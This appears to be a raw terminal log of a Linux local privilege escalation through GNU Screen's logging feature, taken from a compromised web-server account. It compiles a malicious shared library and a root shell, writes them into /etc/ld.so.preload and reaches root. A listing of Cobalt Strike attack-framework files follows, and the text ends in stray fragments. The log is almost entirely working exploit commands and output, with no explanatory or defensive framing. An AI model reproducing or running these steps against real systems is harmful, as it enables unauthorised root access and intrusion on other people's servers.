 $ gcc
gcc: fatal error: no input files
compilation terminated.
$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
$ ls
2016exp.sh
41154.sh
bd
bla.bla
libhax.c
libhax.so
nginxrootsh
rootshell.c
screens
$ rm -f /tmp/libhax.c
$ gcc -o /tmp/rootshell /tmp/rootshell.c
$ rm -f /tmp/rootshell.c
$ cd /etc
$ umask 000
$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
$ /tmp/rootshell
whoami
root
41154.sh
agscript
c2lint
cobaltstrike
cobaltstrike.auth
cobaltstrike.exe
icon.jpg
license.pdf
logs
peclone
readme.txt
start.sh
update.bat
update.jar
#!
#!
下载